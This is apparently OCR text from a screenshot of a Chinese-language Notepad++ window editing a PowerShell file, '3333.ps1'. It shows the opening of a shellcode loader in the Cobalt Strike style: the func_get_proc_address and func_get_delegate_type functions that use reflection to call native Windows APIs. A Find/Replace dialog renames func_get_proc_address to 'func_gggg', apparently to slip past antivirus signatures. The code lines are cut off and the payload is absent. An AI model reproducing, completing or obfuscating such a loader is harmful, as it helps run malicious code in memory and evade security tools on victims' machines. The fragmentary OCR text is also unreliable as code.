 C:\Users\86135\Desktop\3333.ps1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt aes.ps1 3333.ps1
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address
5 Param ($var_module, $var_p
6 $var_unsafe_native_methods Where-Object { $_.GlobalAssembl
7 $var_gpa = $var_unsafe_nat @('System.Runtime.InteropService
8 return $var_gpa.Invoke($nu (New-Object System.Runtime.Inter
9 }
10
11 function func_get_delegate_typ
12 Param (
13 [Parameter(Position =
14 [Parameter(Position =
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.As
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingCon
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $va
20
21 return $var_type_builder.CreateType()
22 }
23
替换
查找 替换 文件查找 工程中查找 标记
查找目标(F) : func_get_proc_address ▲ ▼查找下一个
替换为(L) : func_gggg 替换(R)
选取范围内(I) 全部替换(A)
替换所有打开文件(O)
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G) . 匹配新行
透明度(Y)
失去焦点后
始终
T 109天
文件(F)
并将
23
24
25
26
27
28 }
29
30
31
32
Windows PowerShell length : 5,225 lines : 44 Ln : 4